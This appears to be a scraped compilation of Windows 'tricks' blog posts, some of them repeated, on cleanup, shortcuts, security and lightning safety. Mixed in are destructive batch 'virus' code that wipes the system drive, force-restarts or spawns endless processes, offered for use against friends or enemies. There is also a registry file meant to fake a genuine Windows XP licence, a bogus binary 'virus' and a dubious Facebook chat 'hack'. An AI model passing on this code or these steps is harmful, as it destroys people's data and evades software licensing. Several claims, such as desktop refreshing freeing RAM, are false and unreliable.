We all use Computers or Laptops and we all are Happy in Installing and Uninstalling the New softwares and Programs on our Windows. But have you ever thought that Installing of any Software or Program create many Directories and Folders for it's working ? It's obvious everybody knows this thing ! But do you know when we Uninstall that Software or Program, many of the Folders or Directories are not Removed from our Computer Hard Drive and these act as the residual waste on our Computer which is of no use.
We all use Computers or Laptops and we all are Happy in Installing and Uninstalling the New softwares and Programs on our Windows. But have you ever thought that Installing of any Software or Program create many Directories and Folders for it's working ? It's obvious everybody knows this thing ! But do you know when we Uninstall that Software or Program, many of the Folders or Directories are not Removed from our Computer Hard Drive and these act as the residual waste on our Computer which is of no use.
These Folders even after being Empty, occupy some space on our Hard Drive and if we frequently Installor Uninstall the softwares or Programs then the size of these Folders could be very large which can even Slow Down the already Slow Running Computer. So here is the simple Trick to Remove these Empty Folders and Directories.
To use this Trick just Download the Software, Remove Empty Directories from here.
Now after Downloading, Install the RED ( Remove Empty Directories ) on your Computer and choose the Specific Drive from Browse Option to Scan for Empty Folders & Directories and then just select the Option Delete Folders from the Menu located below. If you have any Problem in using this software then you can Comment here or Contact Us anytime.
Note : After Deleting the Folders do not forget to Empty Recycle Bin, as all the Deleted Folders would be sent to Reycle Bin.
So this is the simple Trick to Delete Empty Folders in Windows Automatically.
Every person who has used Computer has been familiar with the Windows XP. Windows XP is the most liked Operating System by people all over the Globe.
It is very simple and have many nice features than any other Operating System.
Due to these features many people buys the original Windows XP.
As Original Windows is just better than the pirated one like Online Windows Update, Genuine Microsoft Softwares or similar more can be only used on Genuine Windows.
But all people cannot afford it or don't want to spend even a penny on it. So this Trick is for those who want to make their Windows XP Genuine without spending a penny on it.
Please note that you are not going to Misuse this Trick.

So to use this Trick just follow these simple Steps :
1) Open NotePad.
2) Copy and Paste the following Code into Notepad :
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersion]
“CurrentBuild”=”1.511.1 () (Obsolete data – do not use)”
“ProductId”=”55274-640-1011873-23081?
“DigitalProductId”=hex:a4,00,00,00,03,00,00,00,35,35,32,37,34,2d,36,34,30,2d,
31,30,31,31,38,37,33,2d,32,33,30,38,31,00,2e,00,00,00,41,32,32,2d,30,30,30,
30,31,00,00,00,00,00,00,00,86,56,4e,4c,21,1b,2b,6a,a3,78,8e,8f,98,5c,00,00,
00,00,00,00,dd,da,47,41,cc,6b,06,00,00,00,00,00,00,00,00,00,00,00,00,00,00,
00,00,00,00,00,00,00,00,00,00,00,38,31,30,32,36,00,00,00,00,00,00,00,b5,16,
00,00,83,83,1f,38,f8,01,00,00,f5,1c,00,00,00,00,00,00,00,00,00,00,00,00,00,
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,66,e5,70,f3
“LicenseInfo”=hex:33,b7,21,c1,e5,e7,cd,4b,fd,7c,c6,35,51,fd,52,57,17,86,3e,18,
d3,f4,8c,8e,35,32,7b,d1,43,8d,61,38,60,a4,ca,55,c9,9a,35,17,46,7a,4f,91,fc,
4a,d9,db,64,5c,c4,e2,0f,34,f3,ea
[HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionWPAEvents]
“OOBETimer”=hex:ff,d5,71,d6,8b,6a,8d,6f,d5,33,93,fd
3) Now Save this file as WindowsXPGenuine.reg.
4) Run this file and Restart the Computer.
5) Now it is done.
Now your Windows XP is no more Pirated i.e it is now Genuine. If you want to check whether it is Genuine or not then visit the Microsoft Site and Check here.
There is a simple Trick to Lock Computer using Mouse. We generally use Ctrl + Alt + Del or Windows Key + L to
Lock our Computer. Instead of trying these Keyboard Shortcuts, let us know how to Lock Computer with Mouse.
Here is the Trick to Lock Computer using Mouse.
1) Right Click on the Desktop >> New >> Shortcut.
2) Now Rename this Shortcut by typing “rundll32 user32.dll,LockWorkStation” ( without quotes).
3) Click Next.
4) In "Type a name for this shortcut” option, type Lock Computer.
5) Click Finish.
6) Now it is done. Shortcut is Ready to Lock the Computer.
So it is a simple Trick to Lock Computer using Mouse.

There are many Triks and Tips to Improve Computer Speed. . It doesn’t matter if the RAM 256 MB or 2 GB. The Speed depends on many fators like Memory Junk etc. Here are the Top 10 Reommended Tricks and Tips to Improve Computer Speed :
1) We should let the Computer Boot Up Completely before Opening any Applications.
2) Refresh the Desktop after closing any Application. This will remove any unused files from the RAM.
3) Do not set very large file size Images as the Wallpaper and if the Computer is on very low RAM like 64 MB or 128 MB then avoid using it if possible.
4) Do not Clutter the Desktop with lot of Shortcuts as each Shortcut on the Desktop uses up to 500 bytes of RAM.
5) Empty the Recycle Bin Regularly. As we know that the Files we delete are not really deleted from our Hard Drive until we Empty the Recycle Bin.
6) Delete the Temporary Internet Files Regularly.
7) Defragment the Hard Drive once every Month. This will free Up a lot of Space on our Hard Drive and would rearrange the Files so that our Applications Run Faster.
8) Always make two or more Partitions in the Hard Drive and Install all Large Softwares ( like PSP, Photoshop, 3DS Max etc ) in the second partition as Windows uses all the available Empty Space of C Drive as Virtual Memory when our Computer RAM is full. I Recommend to keep the C Drive as Empty as possible.
9) When Installing a New Softwares Disable the Option of having a Tray icon. The Tray Icons use up the maximum available RAM and also Slow Down the Booting Time of our Computer. Also Disable the option of Starting of the Application Automatically on the Computer Start.
10) Protect the Computer from Dust. Dust causes the CPU Cooling Fan to Jam and Slow Down it's Speed thereby gradually heating CPU and affecting the Processing Speed i.e. Computer's Speed. Use compressed air to blow out any Dust from the CPU. Never use vacuum.
So these are simple Top 10 Tricks and Tips to Improve Computer Speed.
We many suffer from the Lack of time many of sometimes and many when we are on our Computer and we urgently have to go somewhere else. Now what we just want now ? We would be just wondering that how much time our Computer would take to ShutDown ! Now what if our Computer takes time to ShutDown ?
We are left with none other Option then Leaving it ideal or Switching it OFF directly. But as we know that if Computer does not ShutsDown Properly then it may cause errors and may some time be Dangerous for it's Health. Now There is a Solution for this i.e. Trick to ShutDown Computer 100 Times Faster. Yes Here is that Trick. To use it just follow the simple steps :
1) Press Ctrl + Alt + Del to Open Task Manager.
2) Click the ShutDown Tab from the Start Menu while holding Ctrl Key and select Turn OFF.
3) Now it is done.
So it is a simple Trick to ShutDown Computer 100 Times Faster.
If the CD Drive is Creating Problems to read CD Disc or taking much Time to Read and finally Showing message
No Disc in the Drive then these are the Symptoms of Dirty or Weak CD Drive Lens as Dirty Lens can Create
Errors in Reading or Writing and can soon become Dead. Now here is the Trick to Clean CD Drive :
1) First make sure that Discs are Clean, Unscratched and is Loaded Properly.
2) Always use Laser Lens Cleaner to Clean Drive Lens.
3) Insert the Laser Lens Cleaner Disc and Play it for 2 to 3 minutes.
4) Using CD Drive Cleaner properly can efficiently Clean the CD Drive Laser from the Dust. But if the Problem is
not solved till these steps then Open it and Clean the Lens with a Cotton Swab.
Soit is a simple Trick to Clean CD Drive.
Normally Windows Warning Beeps are very useful to identify when Problem Happen and also in determining it. One internal speaker in our Computer casing creates these Beeps. But for some people it seems to be Disturbing or Sometime when we are working with our Computers or Laptop in the Library or other Quiet Areas then these Beeps seems to be Disturbing. Now here is Trick to Turn OFF all the Computer's Beeps. Todothis this follow the simple steps given below :
1) Click Start >> Run >> Regedit >> HKEY_CURRENT_USER\Control Panel\Sound.
2) Double Click on Beep in Right Side Panel and Change its Value to NO.
3) Now Close the Registry Editor and Restart Computer.
4) Now it is done.
If you want to reverse this Change then simply give it value Yes again.
So it is a simple Trick to Turn OFF System Beeps.
 Many of us wonder to Protect our Data in Safe and wants to increase it's Secure it's Up to many Folds. Many of us think that it's enough that we keep our System i.e Windows and Antivirus upto Date. But this is not upto the mark. As Windows Update and Antivirus Software alone cannot Protect Data and it's Security. So here are Top 10 Tricks and Tips to Protect Data and Security.
Many of us wonder to Protect our Data in Safe and wants to increase it's Secure it's Up to many Folds. Many of us think that it's enough that we keep our System i.e Windows and Antivirus upto Date. But this is not upto the mark. As Windows Update and Antivirus Software alone cannot Protect Data and it's Security. So here are Top 10 Tricks and Tips to Protect Data and Security.
1) Disable Remote Registry Editing : Only we should be able to edit our Windows Registry, so make sure this service is Disabled by Clicking Start >> Run >> services.msc >> Remote Registry and make sure that this Service is stopped or if not then do it and then set it to either Manual or Disable.
2) Lock the Computer : It's always a good idea to Lock the Computer if Strangers are nearby and we are going to step away for a some time. THis can be done by just pressing Windows Key + L. Alternatively we can set the ScreenSaver and set it to require a Password if it is Deactivated by Checking the box in Settings that says On resume, password protect.
3) Prevent Phishing Attacks : Protect yourself from Identity Theft and Phishing Attacks by using the the latest versions of Firefox, Internet Explorer, Opera etc . These Browsers Include Protection that Double Checks URLs against a Blacklist and will notify when we are about to visit a known Phishing Site.
4) Be Wary of P2P Files : Virus makers love peer to peer File Sharing Services. They name their Virus on the name of Famous People and Upload it. Then millions of People Download it, launch it and wonder why their Computers are infected with Viruses. Download these with caution and always use a good Antivirus Software.
5) Wipe the Drive Before Donating Old Computer : If someone is getting rid of a Hard Drive and wants to cahnge it then he /she should wipe out all the Data to an Unrecoverable state.
6) Encrypt Sensitive Files : We should always Encrypt the Sensitive Data of our Computer and save it to a safe place.
7) Must Back Up the Data and Verify it : We must Back Up our Data under a specific Period of time. Many people Set and Forget about the Data Back Up. But we should keep it in our Mind to Back Up Regularly. After Back Up we should Check the Target Folders Periodically to Ensure the Proper Files are being Backed Up or not. If not then Reconfigure the Backup Routine to make sure it's Working Properly.
8) Turn OFF Computer during Lightning Storms : Even Surge Protectors can be Overwhelmed during Electrical Storms and we already know the Results that could take place so during Heavy Duty Electrical Storm we should Unplug Computer from the Wall Socket.
9) Enable SMART Tecnique for Hard Drives : SMART is Abbrevation of Self Monitoring Analysis and Reporting Technology which allows our Drive to Report when it is about to Fail which can give us a Heads Up to Replace it.
10) Enable Extension Viewing : By default Windows Hides File Extensions and Virus Makers Exploit this Feature by giving their Executable Program names ending with .exe extention which appears to be an Application. To
Enable Extension Viewing Open Folder Options and Uncheck Hide Extensions for known File Types.
So these are Top 10 Tricks and Tips to Protect Data and Security

There is a simple Trick to Hack any version Windows even if we don't know the Windows Password. We just need not worry to apply any manual effort for this as the Trick is based on the Free Rescue Software for Windows. We just need this Software and have to Run at Startup by Booting it. By this Software we can Perform many Administrator Task even if we don't know the Administrator Password.
This Software is Trinity Rescue Kit.
We can do following things using this Software :
1) Easily Reset Windows Passwords.
2) Perform a Virus Scan by the Products Integrated in a Single Uniform Commandline.
3) Full NTFS Write.
4) Winclean to Clean Up all sorts of unnecessary Temporary Files on Computer.
5) BackUp the Data using BackUp Utility.
6) Run Utility like Windows Filesharing by Samba Fileserver.
7) Run a SSH Server.
8) Recovery and Undelete Files.
9) Recovery Lost Partitions.
10) Evacuate Dying Disks.
11) Use Rootkit Detection Utilities.
To Download this Software visit here.
Here is the procedure to follow for this Trick :
1) Download Trinity Rescue Kit.
2) Extract the Files onto the Computer in Specific Folder.
3) Now we have to do the main Job. If you want to make a Rescue CD / DVD then Burn all the Extracted Files to
CD / DVD or if you want to make a Rescue USB or Pen Drive then Copy and Paste the Extracted Files to USB or
Pen Drive.
4) Now it is done. Whenever you forgot your Password and need to Hack the Windows i.e.wants to perform
Administrator Task, then use the Rescue CD / DVD or USB / PEn Drive, so created by you.
So it is a simple Trick to Hack any version Windows.

There is a Trick to LogIn Windows even if we have forgotten our Account's Password. Mostly people reinstalls the Windows again and lose all their Documents or Data saved in the Windows Drive. But now we have a simple Trick by which we need not worry to lose our Data and Install the Windows again.
For this Trick we just need is your Windows Installer Disc and the Locked Computer to having an Optical Drive i.e CD Drive. This is very handy Trick if we ever forgot our Password and don't have access to our Computer.
To use this Trick follow these simple steps :
1) Put the Windows Installer Disc into the CD / DVD Drive and Press any key when prompted to Boot from CD.
2) After all Process when it asks for License Agreement jusr press F8 to Agree.
3) On the Next Screen when Prompted to Repair or Install a Fresh Copy of Windows, just select the Earlier Installed Windows Installation and press R to Repair it.
4) The system will then Reboot after Setup Checking and Copying Setup Files. When it Reboots, don't press any key when Prompted to Press any key to Boot from CD. The setup will be Automatically Start the Setup Process.
5) Now this is the most Important Step. Wait for the setup to Install the Devices and when this Setup starts press Shift Key + F10.
6) After that a Command console would Open. Now type "NUSRMGR.CPL" ( without quotes ) and press Enter.
7) Now this will give Access to the User Account Window similar to the Control Panel where we can Delete or Edit the Forgotten Password. Now choose Remove to LogIn the Computer without Entering Password or Edit to Change the Password.
8) After Deleting or Edit Password, close the Command Window and let the Setup to Finish.
9) When Setup Finishes, Computer will Restart and Windows will Start Normally. If You earlier selected to Edit Password, then it will Prompt to Enter Password so Enter it and LogIn.
10) Now it is done. We have now Login to Locked Windows Computer.
So it is a simple Trick to LogIn to any Version of Windows without Password.
 We all know how tocreate a New Folder on our Hard Drives. Do you ? Well to reate a New Folder we mostly follow this way i.e Right click >> New >> Folder. But it seems to be an Old fashion and also time consuming step.
We all know how tocreate a New Folder on our Hard Drives. Do you ? Well to reate a New Folder we mostly follow this way i.e Right click >> New >> Folder. But it seems to be an Old fashion and also time consuming step.
Now here are two methods or Tricks which can be followed to make a New Folder.
1) Go to the Directory or Drive where a New Folder is to be created.
Then just press Alt + F then after it press W + F. Now it is done. New Folder is being created.
Now if this Method or Trick is also seeming you to be time consuming then you may use this second Trick i.e.
2) Go to the Directory or Drive where a New Folder is to be created. Then just press Ctrl + Shift + N and it is done. A New Folder has been created.
So these are simple Tricks to Create a New Folder using Keyboard Shortcut.
There are many Virus which we an develop or can make easily. As I already posted earlier about many Tricks to make Virus, Now here are some more Tricks to make Simple Virus. To make them use the following Trick :
1) Open Notepad
2) Copy and Paste the given below Code of your Choice i.e. type of Virus you want to make :
a) To Delete all the Content of a Drive use this Code :
@echo off
del %systemdrive%\*.* /f /s /q
shutdown -r -f -t 00
b) To Crush the Windows use this Code :
@Echo off
Del C:\ *.* y
c) To make Computer Restart simultaneously use this Code :
@echo off shutdown -r -f -t 00
d) To make Fork Virus to open many Command Prompts use this Code :
start
%0
goto :s
3) Now Save these Files with any desired name with .bat extention.
4) Don't Run these Files on Your own Computer otherwise the Result you already know.
So these are simple Tricks to make Simple Virus.
There is a Trick to make a Virus which can Format and Destroy Hard Drive using Notepad. This Virus can be used to annoy your friends or enemy. Touse this Trick follow the simple steps given below :
1) Open Notepad.
2) Copy and Paste the given Code into Notepad :
01001011000111110010010101010101010000011111100000
3) Save it as HardDriveVirus.exe.
4) Now it is done.
5) Don't Run this Fle on your Own Computer. If you run this file the Hard Drive would be Formated.
So it is a simple Trick to make a Virus which can Format and Destroy Hard Drive
There is a simple easy Trick to Hack Facebook Chat History. We can Hack Chat History even if our Friends are Offline. To use this Trick follow the simple steps given below :
1) Open Friends profile.
2) Right Click on the Poke and Select Copy Link Location. Now we have the ID in our Clipboard.
3) This will exactly look like :
http://www.facebook.com/profile.php?id=XYZ
( where XYX can be any numbers and this XYZ is nothing but the ID ).
4) Now in the Address Bar type "javascript:Chat.openTab(XYZ)" (without qoutes) and press Enter.
5) Now it is done.
6) You can see full Chat History now.
So this is a simple Trick to Hack Facebook Chat History
Now we can hide all of our Private Data in the Notepad as there is an interesting Trick to Hide the Data in Notepad. Here is a simple Trick to Hide text inside Windows Notepad using Command Prompt.
Note : This Trick only works on NTFS File System.
To use this simple Trick follow these simple steps :
1) Now click Start >> Run >> cmd to Open Command Prompt.
2) Type cd desktop to move File to the desktop.
3) Type "notepad filename.txt:hidden" ( without quotes ) in Command Prompt.
4) Write Some Private or any Data to be Hidden and Save the file.
5) Browse to the File Location and Open filename.txt. Now we cannot see any data in the File.
6) To retrieve the Hidden Data, Open Command Prompt again and type the Same command "Notepad filename.txt:hidden" ( without quotes ).
7) Now the Hidden data has been retrieved.
So it is a simple Trick to Hide the Data in Notepad.
Thunderstorm is a Storm with Thunder and Lightning and typically also Heavy Rain or Hail. The Earth has 100 Lightning Strikes per Secondwhich means approx. 3.6 Trillion per Year. It's an unfortunate fact that someone, somewhere is going to have their Computer Fried by a Lightning Strike.
But don't worry, now we are up with the Tips on How to Protect Computer in a Thunderstorm.
Just read on to find out How you can Protect Yourself and Your Computer from Thunderstorm.
1) Unplug Everything from both the Mains and Telephone Lines.
The only Proven Protection from a Lightning Strike in Copper Cables (like the ones used in Telephone Lines ) is a 30 cm Gap. As we all know this isn’t always possible, the Storm could Hit in the middle of the Night or when you are away from your Property. So what other measures can we take to try and protect us ?
2) The Best way to Protect your Computer from lightning is to use a Good Surge Protector.
Don't be Confused. A Power Strip, which is a Simple Strip of outlets, is not necessarily a Surge Protector. A Surge Protector may look like a Simple Strip of Outlets, but it has Built-in Protection against Power Surges. When your Home Receives a Power Spike, the Surge Protector takes this Spike and Pushes it away from the Computer.
3) Take lightning Strikes Seriously.
Even if your Computer appears to be working you should still give it a check over in case the Hit has left it in a Dangerous state that might result in Electric Shock or Fire. If you think that your Computer has been Hit by Lightning, the first thing you need to do is to see if anything else has been Damaged.
4) Check the Phone and other Electrical items for Damage.
If a Phone is Damaged then assume that the Lightning has entered your Computer through the Modem or affected your Router. If otherElectrical items in your Home have been Damaged then assume the Strike has entered your Computer through the Power Supply.
5) Unplug the Computer ( Very important ! )
Check the outside of the Case for Signs of Smoke or Burn marks
( especially around the Power Supply at the back ).
6) Check the Electric, Telephone and Network Cables
Check the Electric, Telephone and Network Cables for Signs of Burning
( this is why it’s very important to unplug before Checking – you don’t want to be Electrocuted by a Damaged mains Lead ).
7) Use your Sense of Smell.
If you can Smell Acrid Smoke from your Computer or Router that’s not a Good Sign. If you can Tick any of the above situations, then it’s pretty evident that your Computer has taken a Hit and will need to beRepaired or Replaced. If your Computer wasn’t Running at the Time, it’s quite Probable that your Hard Drive is Recoverable, thereby Preserving any Important Document, Photos, etc.
We all know that Time is the Thing which Never and Ever Comes Back, Once Passed. So looking forward to this we have thought of telling our Readers about the Time Saving Tricks and Tips while they Surf over theInternet via Browser. You can Save your Time Online using these Crafty Keyboard Shortcuts, which will work in any ( many ) Browsers.
So now let us discuss which of these Top 10 Time Saving Browser Shortcuts Serve you with Better Browsing.
1) Ctrl + Tab
Switch to the Tab to the Right of the Current One. Press Ctrl + Shift + Tab to Switch to the Tab on the Left.
2) Ctrl + Shift + T
Reopen the Last-Closed Tab. An Invaluable Shortcut to just Open the accidently Closed Tab.
3) Ctrl + L
Jump To and Highlight the Address Bar, so you can Type a New URL, or Search Query, or Copy / Paste the URL you have in Clipboard.
The same Shortcut Function can be also done by pressing Alt + D and F6.
4) Alt + Enter
Open the Address ( Web Address ) or Location Currently Displayed in the Address Bar in a New Tab.
5) Ctrl + Enter
Add " WWW. " and " .COM " to the Beginning and End ( respectively ) of a Word Typed in Address Bar.
6) Ctrl + E
Prepare the Browser’s Address Bar or Search Box for a New Search Query.
Ctrl + K also works for the same function but not in Internet Explorer.
7) Alt + Home
Depending on the Browser, this will either Open the Homepage Assigned to it or the New Tab Page.
8) Ctrl + O
Launch the Open Box so as you can Open a File from your Hard Drive in your Browser.
9) Ctrl + J
Open the Download History Tab of the Browser where you can see which Files are Downloaded and When.
10) Ctrl + Shift + Del
Open a Clear Browsing History Window that Lets you clear the Browsing History and other Data.
We hope that these Shortcuts would be Useful and Handy for you. If you have any other Shortcut which we haven’t listed here and you want to Share it with Us and our Readers, then do Let Us know.
We expect that you would Share it with your Friends and they will love you for the Time Saving Tricks and Tips while Browsing
 We all use Computers or Laptops and we all are Happy in Installing and Uninstalling the New softwares and Programs on our Windows. But have you ever thought that Installing of any Software or Program create many Directories and Folders for it's working ? It's obvious everybody knows this thing ! But do you know when we Uninstall that Software or Program, many of the Folders or Directories are not Removed from our Computer Hard Drive and these act as the residual waste on our Computer which is of no use.
We all use Computers or Laptops and we all are Happy in Installing and Uninstalling the New softwares and Programs on our Windows. But have you ever thought that Installing of any Software or Program create many Directories and Folders for it's working ? It's obvious everybody knows this thing ! But do you know when we Uninstall that Software or Program, many of the Folders or Directories are not Removed from our Computer Hard Drive and these act as the residual waste on our Computer which is of no use.























.jpg)